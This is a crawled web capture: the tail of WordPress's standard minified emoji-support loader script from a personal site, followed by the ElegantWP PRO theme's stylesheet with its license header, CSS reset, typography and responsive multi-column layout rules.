t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thierry-m.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/style.css
body_size: 16344
content:
/*
Theme Name: ElegantWP PRO
Theme URI: https://themesdna.com/elegantwp-pro-wordpress-theme/
Description: ElegantWP is an attractive, user-friendly, 100% responsive, 3 columns, elegant blogging theme for WordPress. It has useful theme options to customize various aspects of the theme quickly and has 2 navigation menus, clean post summaries, full-width layout for posts/pages, sticky menu and sidebars, header widget, left and right sidebars, 4 columns footer, social buttons, scroll-to-top button and more. With ElegantWP PRO version you can get many color and font options, 10 different post styles, 16 featured posts widgets, social widget, tabbed widget and more widgets, 10+ layout options, 10+ custom page templates, 10+ custom post templates, header layouts, social/share buttons, related posts and more features. PRO version demo: https://themesdna.com/demo/elegantwp-pro/
Version: 1.0.6
Author: ThemesDNA
Author URI: https://themesdna.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: elegantwp-pro
Tags: two-columns, three-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, news
Requires at least: 5.0
Tested up to: 6.8
Requires PHP: 7.2

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

ElegantWP PRO is based on Underscores http://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.htmlalong with Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/* Reset
-------------------------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}
html{font-family:sans-serif;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{background:#fff;line-height:1;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block;}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:400;text-align:left;}
textarea{overflow:auto;}
optgroup{font-weight:700;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-.5em;}
sub{bottom:-.25em;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
blockquote,q{quotes:none;}
a{background-color:transparent;}
a:focus{outline:thin dotted;}
a:hover,a:active{outline:0;}
a img{border:0;}
[hidden]{display:none;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:700;}
dfn,cite,em,i{font-style:italic;}
small{font-size:80%;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,select{text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,*::before,*::after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
img{max-width:100%;height:auto;}
embed,object,video{max-width:100%;}
::-moz-selection{background-color:#333333;color:#ffffff;text-shadow:none;}
::selection{background-color:#333333;color:#ffffff;text-shadow:none;}

/* Clearings & Accessibility
-------------------------------------------------------------- */
.clear{clear:both;}
.clearfix:before,.clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.elegantwp-clearfix:before,.elegantwp-clearfix:after{content:" ";display:table;}
.elegantwp-clearfix:after{clear:both;}
.screen-reader-text{position:absolute !important;word-wrap:normal !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap;border:0;}
.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);-moz-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:1em;height:auto;width:auto;margin:0;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;z-index:100000;}
.elegantwp-sr-only{position:absolute !important;word-wrap:normal !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap;border:0;}

/* Forms
-------------------------------------------------------------- */
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #000;border-radius:3px;background:#333333;color:#ffffff;cursor:pointer;-webkit-appearance:button;font-size:12px;line-height:1;padding:.6em 1em .8em;text-shadow:0 1px 0 #000;}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#000000;}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background:#000000;}
input[type="checkbox"],input[type="radio"]{padding:0;}
input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px solid #ddd;border-radius:3px;}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px;}
textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%;}

/* Typography & Elements
-------------------------------------------------------------- */
body{background:#eeeeee;font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1.6;margin:0;padding:0;}
body,button,input,select,textarea{color:#555555;}
button,input,select,textarea{font-family:inherit;font-size:inherit;}
button,select{max-width:100%;}
a{color:#666666;text-decoration:none;outline:none;-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;}
a:hover{color:#000000;text-decoration:none;}
a:focus{outline:none;}
h1{font:normal bold 32px 'Playfair Display',Arial,sans-serif;}
h2{font:normal bold 28px 'Playfair Display',Arial,sans-serif;}
h3{font:normal bold 24px 'Playfair Display',Arial,sans-serif;}
h4{font:normal bold 20px 'Playfair Display',Arial,sans-serif;}
h5{font:normal bold 18px 'Playfair Display',Arial,sans-serif;}
h6{font:normal bold 16px 'Playfair Display',Arial,sans-serif;}
h1,h2,h3,h4{clear:both;line-height:1;margin:.6em 0;}
h5,h6{clear:both;line-height:1;margin:1em 0;}
h1,h2,h3,h4,h5,h6{color:#111111;}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}
p{margin-bottom:.7em;}
blockquote{font-size:150%;position:relative;border-left:none;text-align:center;padding:0 20px;margin:10px 0;}
blockquote:before{width:100%;text-align:right;position:relative;left:-20px;display:inline-block;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);padding:8px 8px 8px 8px;}
blockquote:after{text-align:right;width:100%;position:relative;top:6px;right:-20px;display:inline-block;padding:8px;}
blockquote:before,blockquote:after{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f10e";font-size:1.2em;color:#dddddd;line-height:1;}
blockquote p{margin:0!important;font-family:inherit;line-height:1.7;}
blockquote cite{color:#999999;font-size:14px;display:block;margin-top:5px;text-align:center;}
blockquote cite:before{content:"\2014 \2009";}
address{margin:0 0 1.5em;}
pre{background:#eee;font-family:'Courier 10 Pitch',Courier,monospace;font-size:15px;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}
code,kbd,tt,var{font-family:Monaco,Consolas,'Andale Mono','DejaVu Sans Mono',monospace;font-size:15px;}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
mark,ins{background:#fff9c0;text-decoration:none;}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}
sup{bottom:1ex;}
sub{top:.5ex;}
small{font-size:75%;}
big{font-size:125%;}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em;}
ul,ol{margin:0 0 1.5em 3em;}
ul{list-style:disc;}
ol{list-style:decimal;}
li > ul,li > ol{margin-bottom:0;margin-left:1.5em;}
dt{font-weight:700;}
dd{margin:0 1.5em 1.5em;}
img{height:auto;max-width:100%;}
figure{margin:0;}
table{margin:0 0 1.5em;width:100%;}
th{font-weight:700;}
thead th{background:#000;color:#fff;}
th,td,caption{padding:4px 10px 4px 5px;}
tr.even td{background:#CDCFD3;}
tfoot{font-style:italic;}
caption{background:#eee;}
img{max-width:100%;height:auto;}
embed,iframe,object{max-width:100%;}

/* Layout
-------------------------------------------------------------- */
.elegantwp-outer-wrapper:before,.elegantwp-outer-wrapper:after{content:" ";display:table;}
.elegantwp-outer-wrapper:after{clear:both;}
.elegantwp-outer-wrapper-full{width:1254px;margin:10px auto;padding:0;border:1px solid #c8c8c8;}
.elegantwp-outer-wrapper{position:relative;width:100%;margin:0;padding:0;border:1px solid #f9f9f9;}
.elegantwp-container:before,.elegantwp-container:after{content:" ";display:table;}
.elegantwp-container:after{clear:both;}

#elegantwp-wrapper{position:relative;margin:0 auto;}
.elegantwp-content-wrapper{position:relative;padding:0;word-wrap:break-word;background:#ffffff;-webkit-box-shadow:0 0 40px rgba(0,0,0,.2) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.2) inset;box-shadow:0 0 40px rgba(0,0,0,.2) inset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}

.elegantwp-main-wrapper{position:relative;width:56%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-sidebar-one-wrapper{position:relative;width:21.9%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;background:#e0e0e0;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-sidebar-two-wrapper{position:relative;width:21.9%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;background:#e0e0e0;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-main-wrapper-inside{padding:10px 10px 10px 10px;}
.elegantwp-sidebar-one-wrapper-inside{padding:10px 10px 10px 10px;}
.elegantwp-sidebar-two-wrapper-inside{padding:10px 10px 10px 10px;}

.elegantwp-layout-full-width .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-full-width .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-full-width .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-404-full-width .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-404-full-width .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-404-full-width .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

/*
body.woocommerce-page .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
body.woocommerce-page .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
body.woocommerce-page .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
*/

.elegantwp-layout-s1-c-s2 .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s1-c-s2 .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-c-s2 .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s2-c-s1 .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-c-s1 .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.elegantwp-layout-s2-c-s1 .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}

.elegantwp-layout-c-s1-s2 .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s1-s2 .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-c-s1-s2 .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-c-s2-s1 .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s2-s1 .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.elegantwp-layout-c-s2-s1 .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-s1-s2-c .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.elegantwp-layout-s1-s2-c .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-s2-c .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-s2-s1-c .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.elegantwp-layout-s2-s1-c .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-s1-c .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}

.elegantwp-layout-s1-c .elegantwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s1-c .elegantwp-sidebar-one-wrapper{width:29.8%;-webkit-box-flex:0;-webkit-flex:0 0 29.8%;-ms-flex:0 0 29.8%;flex:0 0 29.8%;max-width:29.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}

.elegantwp-layout-c-s1 .elegantwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s1 .elegantwp-sidebar-one-wrapper{width:29.8%;-webkit-box-flex:0;-webkit-flex:0 0 29.8%;-ms-flex:0 0 29.8%;flex:0 0 29.8%;max-width:29.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-c-s2 .elegantwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s2 .elegantwp-sidebar-two-wrapper{width:29.8%;-webkit-box-flex:0;-webkit-flex:0 0 29.8%;-ms-flex:0 0 29.8%;flex:0 0 29.8%;max-width:29.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-s2-c .elegantwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-c .elegantwp-sidebar-two-wrapper{width:29.8%;-webkit-box-flex:0;-webkit-flex:0 0 29.8%;-ms-flex:0 0 29.8%;flex:0 0 29.8%;max-width:29.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}

@media only screen and (max-width: 1276px) {
.elegantwp-outer-wrapper-full{width:98%;}
}

@media only screen and (max-width: 890px) {

.elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s1-c-s2 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-c-s2 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s1-c-s2 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s2-c-s1 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s2-c-s1 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-c-s1 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-c-s1-s2 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s1-s2 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-c-s1-s2 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-c-s2-s1 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s2-s1 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-c-s2-s1 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s1-s2-c .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-s2-c .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s1-s2-c .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

